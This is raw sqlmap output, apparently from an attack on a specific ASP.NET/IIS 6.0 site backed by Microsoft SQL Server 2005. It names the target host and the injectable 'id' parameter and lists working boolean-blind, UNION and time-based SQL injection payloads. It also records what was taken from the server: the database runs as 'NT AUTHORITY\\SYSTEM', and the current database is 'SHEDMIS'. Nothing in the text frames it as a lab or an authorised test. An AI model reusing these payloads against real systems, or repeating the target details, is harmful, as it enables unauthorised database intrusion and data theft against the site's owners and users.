 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8200=8200
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=-2681 UNION ALL SELECT 57,57,57,57,57,CHAR(113)+CHAR(107)+CHAR(1
20)+CHAR(112)+CHAR(113)+CHAR(115)+CHAR(119)+CHAR(71)+CHAR(87)+CHAR(88)+CHAR(89)+
CHAR(105)+CHAR(111)+CHAR(107)+CHAR(110)+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(112)+
CHAR(113),57,57,57--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: id=1 AND 6595=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sy
s2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
AS sys7)
---
[17:10:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[17:10:34] [INFO] fetching current user
[17:10:36] [WARNING] reflective value(s) found and filtering out
current user: 'NT AUTHORITY\\SYSTEM'
[17:10:36] [INFO] fetching current database
current database: 'SHEDMIS'
[17:10:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zx.qhsdfz.com'
[*] shutting down at 17:10:40